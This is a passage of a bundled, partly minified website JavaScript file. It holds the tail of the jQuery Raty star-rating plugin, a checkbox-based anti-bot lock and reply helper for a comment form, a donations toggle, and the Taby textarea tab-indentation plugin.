      return this.each(function() {
        var self = $(this);

        if (self.data('readonly') !== readonly) {
          if (readonly) {
            self.off('.raty').children('img').off('.raty');

            methods._lock.call(this);
          } else {
            methods._binds.call(this);
            methods._unlock.call(this);
          }

          self.data('readonly', readonly);
        }
      });
    },

    reload: function() {
      return methods.set.call(this, {});
    },

    score: function() {
      var self = $(this);

      return arguments.length ? methods.setScore.apply(self, arguments) : methods.getScore.call(self);
    },

    set: function(options) {
      return this.each(function() {
        $(this).raty($.extend({}, this.opt, options));
      });
    },

    setScore: function(score) {
      return this.each(function() {
        if ($(this).data('readonly') !== true) {
          score = methods._adjustedScore.call(this, score);

          methods._apply.call(this, score);
          methods._target.call(this, score);
        }
      });
    }
  };

  $.fn.raty = function(method) {
    if (methods[method]) {
      return methods[method].apply(this, Array.prototype.slice.call(arguments, 1));
    } else if (typeof method === 'object' || !method) {
      return methods.init.apply(this, arguments);
    } else {
      $.error('Method ' + method + ' does not exist!');
    }
  };

  $.fn.raty.defaults = {
    cancel       : false,
    cancelClass  : 'raty-cancel',
    cancelHint   : 'Cancel this rating!',
    cancelOff    : '../assets/images/root/rating/cancel-off.png',
    cancelOn     : '../assets/images/root/rating/cancel-on.png',
    cancelPlace  : 'left',
    click        : undefined,
    half         : true,
    halfShow     : true,
    hints        : ['', '', '', '', ''],
    iconRange    : undefined,
    mouseout     : undefined,
    mouseover    : undefined,
    noRatedMsg   : 'Not rated yet!',
    number       : 5,
    numberMax    : 20,
    path         : undefined,
    precision    : false,
    readOnly     : false,
    round        : { down: 0.25, full: 0.6, up: 0.76 },
    score        : undefined,
    scoreName    : 'score',
    single       : false,
    space        : true,
    starHalf     : '../assets/images/root/rating/star-half.png',
    starOff      : '../assets/images/root/rating/star-off.png',
    starOn       : '../assets/images/root/rating/star-on.png',
    starType     : 'img',
    target       : undefined,
    targetFormat : '{score}',
    targetKeep   : false,
    targetScore  : undefined,
    targetText   : '',
    targetType   : 'hint'
  };

})(jQuery);

var AntiBOT={init:function(t){this.form=$(t),this.field=this.form.find(".not-human input"),this.bot=jQuery("#bot"),this.label=this.form.find(".not-human label"),this.submit=this.form.find(":submit"),this.binds(),this.lock()},binds:function(){var t=this;t.field.on("change",function(){t.field.is(":checked")?(t.label.text("S\xe9rio?"),t.lock()):t.unlock()})},lock:function(){var t=this;t.bot.val(!0),t.submit.on("click",function(e){e.preventDefault(),t.label.text("Hey! Me desmarque."),t.field.focus()})},unlock:function(){var t=this;t.submit.off("click"),t.bot.removeAttr("value"),t.label.text("Humanos! <3")}},CommentResponder={init:function(){this.body=jQuery("#comment_body"),this.comments=jQuery(".comments"),this.parent=jQuery("#comment_parent_id"),this.cancel=jQuery("#replying-cancel"),this.replying=jQuery("#replying-to"),this.binds()},binds:function(){var t=this;t.comments.on("click",".reply",function(){var e=jQuery(this),i=e.data("id"),n=e.data("name");t.setParent(i),t.write(n+",\n\n"),t.showReplying(i,n),t.showCancel(),t.focuz()}),t.cancel.on("click",function(){t.replying.css("visibility","hidden"),t.body.val(""),t.cancel.css("visibility","hidden"),t.parent.removeAttr("value"),t.focuz()})},focuz:function(){this.body.blur().focus()},setParent:function(t){this.parent.val(t)},showCancel:function(){this.cancel.css("visibility","visible")},showReplying:function(t,e){var i="#comment-"+t,n="#"+t;this.replying.css("visibility","visible").children("strong").html('<a href="'+i+'">'+n+"</a> "+e)},write:function(t){this.body.val(t)}};jQuery(function(){var t=jQuery("#donations");jQuery(".i-heart").on("click",function(){t.slideToggle("fast")})}),function(t){var e={init:function(i){return this.each(function(){this.opt=t.extend({},t.fn.taby.defaults,i);var n=t(this).off(".taby");e._adjustTab.call(this),e._bind.call(this),n.data({settings:this.opt,taby:!0})})},_adjustTab:function(){this.opt.tab="";for(var t=0;t<this.opt.space;t++)this.opt.tab+=" "},_backspace:function(){var e=t(this).data("settings"),i=this.selectionStart;e.backspace&&this.value.slice(i-e.tab.length,i)==e.tab&&(this.evt.preventDefault(),this.value=this.value.slice(0,i-e.tab.length)+this.value.slice(i),this.selectionStart=i-e.tab.length,this.selectionEnd=i-e.tab.length)},_bind:function(){t(this).on(e._eventName(),function(t){var i=t.keyCode||t.which;t.metaKey||(this.evt=t,9==i?t.shiftKey?e._shiftTab.call(this):e._tab.call(this):8==i?e._backspace.call(this):46==i?e._del.call(this):37==i?e._left.call(this):39==i&&e._right.call(this))})},_del:function(){var e=t(this).data("settings"),i=this.selectionStart,n=this.selectionEnd;e.del&&this.value.slice(i,i+e.tab.length)==e.tab&&(this.evt.preventDefault(),this.value=this.value.slice(0,i)+this.value.slice(i+e.tab.length),this.selectionStart=i,this.selectionEnd=n)},_eventName:function(){return e._isFirefox()?"keypress.taby":"keydown.taby"},_isFirefox:function(){return/firefox/.test(navigator.userAgent.toLowerCase())},_left:function(){var e=t(this).data("settings"),i=this.selectionStart,n=this.selectionEnd;if(this.evt.shiftKey||(i=n),e.left===!0&&this.value.slice(i-e.tab.length,i)==e.tab){this.evt.preventDefault();var s=e.tab.length,l=e.tab.length;this.evt.shiftKey&&(l=0),this.selectionStart=i-s,this.selectionEnd=n-l}},_right:function(){var e=t(this).data("settings"),i=this.selectionStart,n=this.selectionEnd;this.evt.shiftKey||(n=i),e.right===!0&&this.value.slice(n,n+e.tab.length)==e.tab&&(this.evt.preventDefault(),this.selectionStart=i+(this.evt.shiftKey?0:e.tab.length),this.selectionEnd=n+e.tab.length)},_shiftTab:function(){this.evt.preventDefault();var e=t(this).data("settings"),i=this.selectionStart,n=this.selectionEnd;if(preselection=this.value.slice(0,i),selection=this.value.slice(i,n),postselection=this.value.slice(n),isMultipleLine=selection.indexOf("\n")>=0,lineStart=preselection.lastIndexOf("\n"),lineEnd=n+postselection.indexOf("\n"),isFirst=0==i,previousCharacter=isFirst?"":this.value.slice(i-1,i),0>lineStart?lineStart=0:lineStart++,0>lineEnd&&(lineEnd=this.value.length),isMultipleLine){selection.lastIndexOf("\n")==selection.length-1&&(lineEnd=n-1,postselection="\n"+postselection);var s=this.value.slice(lineStart,lineEnd),l=s;if(l=l.replace(new RegExp("^"+e.tab),"").replace(new RegExp("\n"+e.tab,"g"),"\n"),s==l)return;this.value=this.value.slice(0,lineStart)+l+this.value.slice(lineEnd);var a=s.length-l.length,h=i,c=n-a;isFirst||"\n"==previousCharacter||(h-=e.tab.length),lineStart>h&&(h=lineStart);var o=0>h?0:h,r=0>c?0:c;this.selectionStart=o,this.selectionEnd=r}else{var s=this.value.slice(lineStart,lineEnd),l=s;if(0==s.indexOf(e.tab)&&(l=s.slice(e.tab.length)),s==l)return;this.value=this.value.slice(0,lineStart)+l+this.value.slice(lineEnd);var u=takedEnd=e.tab.length;i-lineStart<e.tab.length&&(u=i-lineStart,i==n&&(takedEnd=u)),this.selectionStart=i-u,this.selectionEnd=n-takedEnd}},_tab:function(){this.evt.preventDefault();var e=t(this).data("settings"),i=this.selectionStart,n=this.selectionEnd,s=this.value.slice(0,i),l=this.value.slice(i,n),a=this.value.slice(n),h=s.lastIndexOf("\n"),c=n+a.indexOf("\n"),o=0==i,r=n==this.value.length,u=o?"":this.value.slice(i-1,i),f=r?"":this.value.slice(n,n+1);if(0>h?h=0:h++,0>c&&(c=this.value.length),l.indexOf("\n")>=0){l.lastIndexOf("\n")==l.length-1&&(c=n-1,a="\n"+a);var v=this.value.slice(h,c),d=v;if(d=e.tab+d.replace(new RegExp("\n","g"),"\n"+e.tab),v==d)return;this.value=this.value.slice(0,h)+d+this.value.slice(c);var b=d.length-v.length,g=i,p=n+b;o||"\n"==u||(g+=e.tab.length),this.selectionStart=g,this.selectionEnd=p}else if(!o&&"\n"!=u||!r&&"\n"!=f||""==l)this.value=s+e.tab+a,this.selectionStart=i+e.tab.length,this.selectionEnd=i+e.tab.length;else{var v=this.value.slice(h,c);this.value=s+e.tab+v+a,this.selectionStart=i,this.selectionEnd=n+e.tab.length}},goTo:function(t){return this.each(function(){this.focus(),this.selectionStart=t,this.selectionEnd=t})},select:function(t,e){return this.each(function(){this.focus(),this.selectionStart=t,this.selectionEnd=void 0===e?this.value.length:e})},set:function(e){return this.each(function(){var i=t(this),n=i.data("settings"),s=t.extend({},n,e);i.taby(s)})}};t.fn.taby=function(i){return e[i]?e[i].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof i&&i?void t.error("Method "+i+" does not exist!"):e.init.apply(this,arguments)},t.fn.taby.defaults={backspace:!0,del:!0,left:!0,right:!0,space:2}}(jQuery);
